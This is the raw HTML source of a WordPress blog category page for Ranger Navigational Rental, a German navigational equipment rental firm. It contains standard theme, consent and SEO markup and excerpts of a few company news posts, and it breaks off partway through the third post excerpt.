

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://navigational-rental.com/category/blog/
body_size: 34744
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="de" prefix="og: https://ogp.me/ns#">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-implementation="wp"
		data-cbid="886a9ec7-9dc2-43d4-814a-dc0ea59ae451"
						data-culture="DE"
				data-blockingmode="auto"
	></script>
<title>Blog | Ranger Navigational Rental</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="noindex, max-image-preview:large" />
	<meta name="google-site-verification" content="pSSiQ435E5TaqUccaFezbjpp8tWqqUk7YGRY5pLPqL4" />
	<link rel="canonical" href="https://navigational-rental.com/category/blog/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/navigational-rental.com\/category\/blog\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/navigational-rental.com#listItem","position":1,"name":"Home","item":"https:\/\/navigational-rental.com","nextItem":{"@type":"ListItem","@id":"https:\/\/navigational-rental.com\/category\/blog\/#listItem","name":"Blog"}},{"@type":"ListItem","@id":"https:\/\/navigational-rental.com\/category\/blog\/#listItem","position":2,"name":"Blog","previousItem":{"@type":"ListItem","@id":"https:\/\/navigational-rental.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/navigational-rental.com\/category\/blog\/#collectionpage","url":"https:\/\/navigational-rental.com\/category\/blog\/","name":"Blog | Ranger Navigational Rental","inLanguage":"de-DE","isPartOf":{"@id":"https:\/\/navigational-rental.com\/#website"},"breadcrumb":{"@id":"https:\/\/navigational-rental.com\/category\/blog\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/navigational-rental.com\/#organization","name":"Ranger Navigational Rental .UG","description":"Leading the way!","url":"https:\/\/navigational-rental.com\/","logo":{"@type":"ImageObject","url":"https:\/\/navigational-rental.com\/wp-content\/uploads\/2019\/01\/RNR_Logo150.png","@id":"https:\/\/navigational-rental.com\/category\/blog\/#organizationLogo","width":300,"height":186},"image":{"@id":"https:\/\/navigational-rental.com\/category\/blog\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/navigational-rental.com\/#website","url":"https:\/\/navigational-rental.com\/","name":"Ranger Navigational Rental","description":"Leading the way!","inLanguage":"de-DE","publisher":{"@id":"https:\/\/navigational-rental.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Ranger Navigational Rental &raquo; Feed" href="https://navigational-rental.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ranger Navigational Rental &raquo; Kommentar-Feed" href="https://navigational-rental.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ranger Navigational Rental &raquo; Blog Kategorie-Feed" href="https://navigational-rental.com/category/blog/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/navigational-rental.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://navigational-rental.com/wp-content/plugins/formidable/css/formidableforms.css?ver=512920' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://navigational-rental.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='futurio-extra-css' href='https://navigational-rental.com/wp-content/plugins/futurio-extra/assets/css/style.css?ver=2.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://navigational-rental.com/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://navigational-rental.com/wp-content/themes/futurio/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-stylesheet-css' href='https://navigational-rental.com/wp-content/themes/futurio/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://navigational-rental.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-css' href='https://navigational-rental.com?action=kirki-styles&#038;ver=4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://navigational-rental.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://navigational-rental.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://navigational-rental.com/wp-json/" /><link rel="alternate" type="application/json" href="https://navigational-rental.com/wp-json/wp/v2/categories/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://navigational-rental.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://navigational-rental.com/wp-content/uploads/2019/01/RNR_Logo150-150x150.png" sizes="32x32" />
<link rel="icon" href="https://navigational-rental.com/wp-content/uploads/2019/01/RNR_Logo150.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://navigational-rental.com/wp-content/uploads/2019/01/RNR_Logo150.png" />
<meta name="msapplication-TileImage" content="https://navigational-rental.com/wp-content/uploads/2019/01/RNR_Logo150.png" />
    </head>
    <body id="blog" class="archive category category-blog category-5 wp-custom-logo metaslider-plugin elementor-default elementor-kit-671">
        <a class="skip-link screen-reader-text" href="#site-content">Zum Inhalt springen</a>                <div class="page-wrap">

 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default nav-pos-center">     
        <div class="container">   
            <div class="navbar-header">
                                    <div class="site-heading navbar-brand heading-menu" >
                        <div class="site-branding-logo">
                            <a href="https://navigational-rental.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="300" height="186" src="https://navigational-rental.com/wp-content/uploads/2019/01/cropped-RNR_Logo_negativ300-1.png" class="custom-logo" alt="Ranger Navigational Rental" decoding="async" /></a>                        </div>
                        <div class="site-branding-text">
                                                            <p class="site-title"><a href="https://navigational-rental.com/" rel="home">Ranger Navigational Rental</a></p>
                            
                                                            <p class="site-description">
                                    Leading the way!                                </p>
                                                    </div><!-- .site-branding-text -->
                    </div>
                	
            </div>
                                        <div class="nav navbar-nav navbar-right icons-menu-right">
                    	
                                <div class="top-search-icon">
                                    <i class="fa fa-search"></i>
                                                                            <div class="top-search-box">
                                            <form role="search" method="get" class="search-form" action="https://navigational-rental.com/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>                                        </div>
                                                                    </div>
                                                </div>
                                        <a href="#" id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
                    <span></span>
                    <span></span>
                    <span></span>
                    <div class="brand-absolute visible-xs">Menü</div>
                </a>
            
            <div class="menu-container"><ul id="menu-home-menu" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-666 nav-item"><a title="Home" href="https://navigational-rental.com/" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-633 nav-item"><a title="Features" href="#features" class="nav-link">Features</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-634 nav-item"><a title="Services" href="#services" class="nav-link">Services</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-667 nav-item"><a title="Contact Us" href="https://navigational-rental.com/contact-2/" class="nav-link">Contact Us</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-668 nav-item"><a title="Blog" href="https://navigational-rental.com/blog/" class="nav-link">Blog</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713 nav-item"><a title="Terms &amp; Conditions" href="https://navigational-rental.com/terms-conditions/" class="nav-link">Terms &amp; Conditions</a></li>
</ul></div>
                    </div>
    </nav> 
</div>
            <div id="site-content"></div>
            
    <div class="container-fluid archive-page-header">
        <header class="container text-left">
            <h1 class="page-title">Kategorie: <span>Blog</span></h1>        </header><!-- .archive-page-header -->
    </div>


	<div class="container main-container" role="main">
		<div class="page-area">
			
<!-- start content container -->
<div class="row">

    <div class="col-md-9 ">

            <article class="futurio-post post-1050 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-news">
        <div class="news-item row">
            			<div class="news-thumb col-md-6">
				<a href="https://navigational-rental.com/merry-christmas/" title="Merry Christmas and a happy 2023">
					<img width="720" height="405" src="https://navigational-rental.com/wp-content/uploads/2022/12/vecteezy_snowy-winter-landscape-background_-720x405.jpg" class="attachment-futurio-med size-futurio-med wp-post-image" alt="" decoding="async" srcset="https://navigational-rental.com/wp-content/uploads/2022/12/vecteezy_snowy-winter-landscape-background_-720x405.jpg 720w, https://navigational-rental.com/wp-content/uploads/2022/12/vecteezy_snowy-winter-landscape-background_-1140x641.jpg 1140w" sizes="(max-width: 720px) 100vw, 720px" />				</a>
			</div><!-- .news-thumb -->
		                            <div class="news-text-wrap col-md-6">
                                    <div class="content-date-comments">
                        				                    </div>
                    <h2 class="entry-title"><a href="https://navigational-rental.com/merry-christmas/" rel="bookmark">Merry Christmas and a happy 2023</a></h2>		<span class="author-meta">
			<span class="author-meta-by">Von</span>
			<a href="https://navigational-rental.com/author/adminrnr/">
				AdminRnR			</a>
		</span>
		                    <div class="post-excerpt">
                        <p>Merry Christmas and a happy new year! To all our esteemed Customers, Contractors and Friendswe wish a Christmas full of love, joy and peace.May this coming New Year bring you a spark of good fortune needed to completeall your endeavours successfully 2022 is facing it&#8217;s end, time to remember the good things and the challenges we&hellip;</p>
                    </div><!-- .post-excerpt -->
                </div><!-- .news-text-wrap -->
            </div><!-- .news-item -->
    </article>
        <article class="futurio-post post-719 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-news tag-new-website-launch">
        <div class="news-item row">
            			<div class="news-thumb col-md-6">
				<a href="https://navigational-rental.com/new-website-launch/" title="New Website launch">
					<img width="720" height="405" src="https://navigational-rental.com/wp-content/uploads/2020/07/launch-720x405.jpg" class="attachment-futurio-med size-futurio-med wp-post-image" alt="" decoding="async" srcset="https://navigational-rental.com/wp-content/uploads/2020/07/launch-720x405.jpg 720w, https://navigational-rental.com/wp-content/uploads/2020/07/launch-1140x641.jpg 1140w" sizes="(max-width: 720px) 100vw, 720px" />				</a>
			</div><!-- .news-thumb -->
		                            <div class="news-text-wrap col-md-6">
                                    <div class="content-date-comments">
                        				                    </div>
                    <h2 class="entry-title"><a href="https://navigational-rental.com/new-website-launch/" rel="bookmark">New Website launch</a></h2>		<span class="author-meta">
			<span class="author-meta-by">Von</span>
			<a href="https://navigational-rental.com/author/adminrnr/">
				AdminRnR			</a>
		</span>
		                    <div class="post-excerpt">
                        <p>&#8222;Success is not final, failure is not fatal: it is the courage to continue that counts.&#8220; Winston Churchill   In this spirit we have decided to review our existing Website and the result was shattering. The Webpage we started with seemed good at the beginning, but now it was time for a change. Only change&hellip;</p>
                    </div><!-- .post-excerpt -->
                </div><!-- .news-text-wrap -->
            </div><!-- .news-item -->
    </article>
        <article class="futurio-post post-702 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-news tag-corona tag-covid-19">
        <div class="news-item row">
            			<div class="news-thumb col-md-6">
				<a href="https://navigational-rental.com/covid-19-relief/" title="Covid-19 relief">
					<img width="720" height="405" src="https://navigational-rental.com/wp-content/uploads/2020/07/virus-4957370_1920-720x405.jpg" class="attachment-futurio-med size-futurio-med wp-post-image" alt="" decoding="async" srcset="https://navigational-rental.com/wp-content/uploads/2020/07/virus-4957370_1920-720x405.jpg 720w, https://navigational-rental.com/wp-content/uploads/2020/07/virus-4957370_1920-300x170.jpg 300w, https://navigational-rental.com/wp-content/uploads/2020/07/virus-4957370_1920-1140x641.jpg 1140w" sizes="(max-width: 720px) 100vw, 720px" />				</a>
			</div><!-- .news-thumb -->
		                            <div class="news-text-wrap col-md-6">
                                    <div class="content-date-comments">
                        				                    </div>
                    <h2 class="entry-title"><a href="https://navigational-rental.com/covid-19-relief/" rel="bookmark">Covid-19 relief</a></h2>		<span class="author-meta">
			<span class="author-meta-by">Von</span>
